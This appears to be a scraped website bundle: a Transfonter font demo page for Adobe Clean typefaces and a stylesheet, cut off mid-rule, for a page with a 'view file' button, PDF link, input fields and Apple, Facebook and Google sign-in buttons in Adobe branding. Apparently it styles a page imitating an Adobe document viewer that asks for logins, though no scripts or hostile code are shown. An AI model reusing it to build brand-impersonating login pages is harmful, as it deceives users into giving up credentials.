

<file: font/demo.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex, noarchive">
    <meta name="format-detection" content="telephone=no">
    <title>Transfonter demo</title>
    <link href="stylesheet.css" rel="stylesheet">
    <style>
        /*
        http://meyerweb.com/eric/tools/css/reset/
        v2.0 | 20110126
        License: none (public domain)
        */
        html, body, div, span, applet, object, iframe,
        h1, h2, h3, h4, h5, h6, p, blockquote, pre,
        a, abbr, acronym, address, big, cite, code,
        del, dfn, em, img, ins, kbd, q, s, samp,
        small, strike, strong, sub, sup, tt, var,
        b, u, i, center,
        dl, dt, dd, ol, ul, li,
        fieldset, form, label, legend,
        table, caption, tbody, tfoot, thead, tr, th, td,
        article, aside, canvas, details, embed,
        figure, figcaption, footer, header, hgroup,
        menu, nav, output, ruby, section, summary,
        time, mark, audio, video {
            margin: 0;
            padding: 0;
            border: 0;
            font-size: 100%;
            font: inherit;
            vertical-align: baseline;
        }
        /* HTML5 display-role reset for older browsers */
        article, aside, details, figcaption, figure,
        footer, header, hgroup, menu, nav, section {
            display: block;
        }
        body {
            line-height: 1;
        }
        ol, ul {
            list-style: none;
        }
        blockquote, q {
            quotes: none;
        }
        blockquote:before, blockquote:after,
        q:before, q:after {
            content: '';
            content: none;
        }
        table {
            border-collapse: collapse;
            border-spacing: 0;
        }
        /* common styles */
        body {
            background: #f1f1f1;
            color: #000;
        }
        .page {
            background: #fff;
            width: 920px;
            margin: 0 auto;
            padding: 20px 20px 0 20px;
            overflow: hidden;
        }
        .font-container {
            overflow-x: auto;
            overflow-y: hidden;
            margin-bottom: 40px;
            line-height: 1.3;
            white-space: nowrap;
            padding-bottom: 5px;
        }
        h1 {
            position: relative;
            background: #444;
            font-size: 32px;
            color: #fff;
            padding: 10px 20px;
            margin: 0 -20px 12px -20px;
        }
        .letters {
            font-size: 25px;
            margin-bottom: 20px;
        }
        .s10:before {
            content: '10px';
        }
        .s11:before {
            content: '11px';
        }
        .s12:before {
            content: '12px';
        }
        .s14:before {
            content: '14px';
        }
        .s18:before {
            content: '18px';
        }
        .s24:before {
            content: '24px';
        }
        .s30:before {
            content: '30px';
        }
        .s36:before {
            content: '36px';
        }
        .s48:before {
            content: '48px';
        }
        .s60:before {
            content: '60px';
        }
        .s72:before {
            content: '72px';
        }
        .s10:before, .s11:before, .s12:before, .s14:before,
        .s18:before, .s24:before, .s30:before, .s36:before,
        .s48:before, .s60:before, .s72:before {
            font-family: Arial, sans-serif;
            font-size: 10px;
            font-weight: normal;
            font-style: normal;
            color: #999;
            padding-right: 6px;
        }
        pre {
            display: block;
            position: relative;
            padding: 9px;
            margin: 0 0 10px;
            font-family: Monaco, Menlo, Consolas, "Courier New", monospace !important;
            font-size: 13px;
            line-height: 1.428571429;
            color: #333;
            font-weight: normal !important;
            font-style: normal !important;
            background-color: #f5f5f5;
            border: 1px solid #ccc;
            overflow-x: auto;
            border-radius: 4px;
        }
        pre:after {
            display: block;
            position: absolute;
            right: 0;
            top: 0;
            content: 'Usage';
            line-height: 1;
            padding: 5px 8px;
            font-size: 12px;
            color: #767676;
            background-color: #fff;
            border: 1px solid #ccc;
            border-right: none;
            border-top: none;
            border-radius: 0 4px 0 4px;
            z-index: 10;
        }
        /* responsive */
        @media (max-width: 959px) {
            .page {
                width: auto;
                margin: 0;
            }
        }
    </style>
</head>
<body>
<div class="page">
    <div class="demo" style="font-family: 'Adobe Clean'; font-weight: bold; font-style: italic;">
        <h1>AdobeClean-BoldIt</h1>
        <pre>.your-style {
    font-family: 'Adobe Clean';
    font-weight: bold;
    font-style: italic;
}</pre>
        <div class="font-container">
            <p class="letters">
                абвгдеёжзийклмнопрстуфхцчшщъыьэюя<br>
АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ<br>
abcdefghijklmnopqrstuvwxyz<br>
ABCDEFGHIJKLMNOPQRSTUVWXYZ<br>
                0123456789.:,;()*!?'@#<>$%&^+-=~
            </p>
            <p class="s10" style="font-size: 10px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s11" style="font-size: 11px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s12" style="font-size: 12px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s14" style="font-size: 14px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s18" style="font-size: 18px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s24" style="font-size: 24px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s30" style="font-size: 30px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s36" style="font-size: 36px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s48" style="font-size: 48px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s60" style="font-size: 60px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s72" style="font-size: 72px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
        </div>
    </div>
    <div class="demo" style="font-family: 'Adobe Clean SemiCondensed'; font-weight: bold; font-style: italic;">
        <h1>AdobeClean-BoldSemiCnIt</h1>
        <pre>.your-style {
    font-family: 'Adobe Clean SemiCondensed';
    font-weight: bold;
    font-style: italic;
}</pre>
        <div class="font-container">
            <p class="letters">
                абвгдеёжзийклмнопрстуфхцчшщъыьэюя<br>
АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ<br>
abcdefghijklmnopqrstuvwxyz<br>
ABCDEFGHIJKLMNOPQRSTUVWXYZ<br>
                0123456789.:,;()*!?'@#<>$%&^+-=~
            </p>
            <p class="s10" style="font-size: 10px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s11" style="font-size: 11px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s12" style="font-size: 12px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s14" style="font-size: 14px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s18" style="font-size: 18px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s24" style="font-size: 24px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s30" style="font-size: 30px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s36" style="font-size: 36px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s48" style="font-size: 48px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s60" style="font-size: 60px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s72" style="font-size: 72px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
        </div>
    </div>
    <div class="demo" style="font-family: 'Adobe Clean'; font-weight: normal; font-style: italic;">
        <h1>AdobeClean-It</h1>
        <pre>.your-style {
    font-family: 'Adobe Clean';
    font-weight: normal;
    font-style: italic;
}</pre>
        <div class="font-container">
            <p class="letters">
                абвгдеёжзийклмнопрстуфхцчшщъыьэюя<br>
АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ<br>
abcdefghijklmnopqrstuvwxyz<br>
ABCDEFGHIJKLMNOPQRSTUVWXYZ<br>
                0123456789.:,;()*!?'@#<>$%&^+-=~
            </p>
            <p class="s10" style="font-size: 10px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s11" style="font-size: 11px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s12" style="font-size: 12px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s14" style="font-size: 14px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s18" style="font-size: 18px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s24" style="font-size: 24px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s30" style="font-size: 30px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s36" style="font-size: 36px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s48" style="font-size: 48px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s60" style="font-size: 60px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s72" style="font-size: 72px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
        </div>
    </div>
    <div class="demo" style="font-family: 'Adobe Clean'; font-weight: normal; font-style: normal;">
        <h1>AdobeClean-Regular</h1>
        <pre>.your-style {
    font-family: 'Adobe Clean';
    font-weight: normal;
    font-style: normal;
}</pre>
        <div class="font-container">
            <p class="letters">
                абвгдеёжзийклмнопрстуфхцчшщъыьэюя<br>
АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ<br>
abcdefghijklmnopqrstuvwxyz<br>
ABCDEFGHIJKLMNOPQRSTUVWXYZ<br>
                0123456789.:,;()*!?'@#<>$%&^+-=~
            </p>
            <p class="s10" style="font-size: 10px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s11" style="font-size: 11px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s12" style="font-size: 12px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s14" style="font-size: 14px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s18" style="font-size: 18px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s24" style="font-size: 24px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s30" style="font-size: 30px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s36" style="font-size: 36px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s48" style="font-size: 48px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s60" style="font-size: 60px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s72" style="font-size: 72px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
        </div>
    </div>
    <div class="demo" style="font-family: 'Adobe Clean'; font-weight: bold; font-style: normal;">
        <h1>AdobeClean-Bold</h1>
        <pre>.your-style {
    font-family: 'Adobe Clean';
    font-weight: bold;
    font-style: normal;
}</pre>
        <div class="font-container">
            <p class="letters">
                абвгдеёжзийклмнопрстуфхцчшщъыьэюя<br>
АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ<br>
abcdefghijklmnopqrstuvwxyz<br>
ABCDEFGHIJKLMNOPQRSTUVWXYZ<br>
                0123456789.:,;()*!?'@#<>$%&^+-=~
            </p>
            <p class="s10" style="font-size: 10px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s11" style="font-size: 11px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s12" style="font-size: 12px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s14" style="font-size: 14px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s18" style="font-size: 18px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s24" style="font-size: 24px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s30" style="font-size: 30px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s36" style="font-size: 36px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s48" style="font-size: 48px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s60" style="font-size: 60px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s72" style="font-size: 72px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
        </div>
    </div>
    <div class="demo" style="font-family: 'Adobe Clean'; font-weight: 300; font-style: normal;">
        <h1>AdobeClean-Light</h1>
        <pre>.your-style {
    font-family: 'Adobe Clean';
    font-weight: 300;
    font-style: normal;
}</pre>
        <div class="font-container">
            <p class="letters">
                абвгдеёжзийклмнопрстуфхцчшщъыьэюя<br>
АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ<br>
abcdefghijklmnopqrstuvwxyz<br>
ABCDEFGHIJKLMNOPQRSTUVWXYZ<br>
                0123456789.:,;()*!?'@#<>$%&^+-=~
            </p>
            <p class="s10" style="font-size: 10px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s11" style="font-size: 11px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s12" style="font-size: 12px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s14" style="font-size: 14px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s18" style="font-size: 18px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s24" style="font-size: 24px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s30" style="font-size: 30px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s36" style="font-size: 36px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s48" style="font-size: 48px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s60" style="font-size: 60px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s72" style="font-size: 72px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
        </div>
    </div>
    <div class="demo" style="font-family: 'Adobe Clean SemiCondensed'; font-weight: normal; font-style: italic;">
        <h1>AdobeClean-SemiCnIt</h1>
        <pre>.your-style {
    font-family: 'Adobe Clean SemiCondensed';
    font-weight: normal;
    font-style: italic;
}</pre>
        <div class="font-container">
            <p class="letters">
                абвгдеёжзийклмнопрстуфхцчшщъыьэюя<br>
АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ<br>
abcdefghijklmnopqrstuvwxyz<br>
ABCDEFGHIJKLMNOPQRSTUVWXYZ<br>
                0123456789.:,;()*!?'@#<>$%&^+-=~
            </p>
            <p class="s10" style="font-size: 10px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s11" style="font-size: 11px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s12" style="font-size: 12px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s14" style="font-size: 14px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s18" style="font-size: 18px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s24" style="font-size: 24px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s30" style="font-size: 30px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s36" style="font-size: 36px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s48" style="font-size: 48px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s60" style="font-size: 60px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s72" style="font-size: 72px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
        </div>
    </div>
    <div class="demo" style="font-family: 'Adobe Clean SemiCondensed'; font-weight: normal; font-style: normal;">
        <h1>AdobeClean-SemiCn</h1>
        <pre>.your-style {
    font-family: 'Adobe Clean SemiCondensed';
    font-weight: normal;
    font-style: normal;
}</pre>
        <div class="font-container">
            <p class="letters">
                абвгдеёжзийклмнопрстуфхцчшщъыьэюя<br>
АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ<br>
abcdefghijklmnopqrstuvwxyz<br>
ABCDEFGHIJKLMNOPQRSTUVWXYZ<br>
                0123456789.:,;()*!?'@#<>$%&^+-=~
            </p>
            <p class="s10" style="font-size: 10px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s11" style="font-size: 11px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s12" style="font-size: 12px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s14" style="font-size: 14px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s18" style="font-size: 18px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s24" style="font-size: 24px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s30" style="font-size: 30px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s36" style="font-size: 36px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s48" style="font-size: 48px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s60" style="font-size: 60px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s72" style="font-size: 72px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
        </div>
    </div>
    <div class="demo" style="font-family: 'Adobe Clean'; font-weight: 300; font-style: italic;">
        <h1>AdobeClean-LightIt</h1>
        <pre>.your-style {
    font-family: 'Adobe Clean';
    font-weight: 300;
    font-style: italic;
}</pre>
        <div class="font-container">
            <p class="letters">
                абвгдеёжзийклмнопрстуфхцчшщъыьэюя<br>
АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ<br>
abcdefghijklmnopqrstuvwxyz<br>
ABCDEFGHIJKLMNOPQRSTUVWXYZ<br>
                0123456789.:,;()*!?'@#<>$%&^+-=~
            </p>
            <p class="s10" style="font-size: 10px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s11" style="font-size: 11px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s12" style="font-size: 12px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s14" style="font-size: 14px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s18" style="font-size: 18px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s24" style="font-size: 24px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s30" style="font-size: 30px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s36" style="font-size: 36px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s48" style="font-size: 48px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s60" style="font-size: 60px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s72" style="font-size: 72px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
        </div>
    </div>
    <div class="demo" style="font-family: 'Adobe Clean SemiCondensed'; font-weight: bold; font-style: normal;">
        <h1>AdobeClean-BoldSemiCn</h1>
        <pre>.your-style {
    font-family: 'Adobe Clean SemiCondensed';
    font-weight: bold;
    font-style: normal;
}</pre>
        <div class="font-container">
            <p class="letters">
                абвгдеёжзийклмнопрстуфхцчшщъыьэюя<br>
АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ<br>
abcdefghijklmnopqrstuvwxyz<br>
ABCDEFGHIJKLMNOPQRSTUVWXYZ<br>
                0123456789.:,;()*!?'@#<>$%&^+-=~
            </p>
            <p class="s10" style="font-size: 10px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s11" style="font-size: 11px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s12" style="font-size: 12px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s14" style="font-size: 14px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s18" style="font-size: 18px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s24" style="font-size: 24px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s30" style="font-size: 30px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s36" style="font-size: 36px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s48" style="font-size: 48px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s60" style="font-size: 60px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
            <p class="s72" style="font-size: 72px;">Съешь же ещё этих мягких французских булок, да выпей чаю.</p>
        </div>
    </div>
</div>
</body>
</html>
</file>
<file: style.css>
@font-face {
	font-family: "Adobe Clean";
	src: url(./font/AdobeClean-Light.eot);
	src: url(./font/AdobeClean-Light.woff) format("woff");
}

* {
	font-family: "Adobe Clean", sans-serif !important;
}

body {
	width: 100%;
	height: 100%;
	padding: 20px auto;
}
.container-fluid {
	margin: 0 auto;
	max-width: 600px !important;
	padding: 10px 20px;
	height: 100%;
}
/* @media only screen and (min-width: 700px) and (max-width: 2000px) {
} */

.close {
	background-color: transparent !important;
	border: none !important;
	float: right;
}
h4 {
	font-weight: 700;
	text-align: center;
}

.view_file {
	width: 30%;
	border-radius: 50px;
	background: #1473e6;
	border: 0;
	color: white;
	font-family: sans-serif !important;
	font-weight: 700;
	transition: background 0.5s;
}

img {
	vertical-align: top;
}

.view_file:hover,
.view_file:active,
.view_file:focus {
	background: #1c82ff;
}

p {
	font-size: 14px;
}
.pdf-link {
	margin: 10px;
}

.header-img {
	text-align: left;
}

.footer {
	padding: 20px;
	border-top: 1px solid rgb(196, 193, 193);
	color: gray;
	margin-top: 30px;
	font-weight: lighter;
	text-align: center;
}

input {
	border: none !important;
	padding-left: 10px !important;
	width: 97% !important;
	border-bottom: 1px solid lightgray !important;
	border-radius: 0 !important;
}

input:focus,
input:active {
	border-bottom: 1px solid rgb(0, 137, 228) !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	font-size: 13px !important;
}

input::placeholder {
	padding-left: 10px !important;
	font-style: italic;
	font-size: 13px !important;
}

.loader {
	position: fixed;
	z-index: 9999;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: white;
	opacity: 0.7;
	text-align: center;
	padding: 20em 0;
}

.view_file {
	font-weight: bolder;
}

.alert {
	position: fixed;
	top: 0;
	right: 0;
	z-index: 9999;
}

.sm-logo {
	display: inline-block;
	color: grey;
	width: 100%;
}

.apple-btn,
.fb-btn,
.google-btn {
	border-radius: 50px;
	padding: 15px 20px;
	width: 100%;
	margin: 5px;
}

.apple-btn {
	background: black;
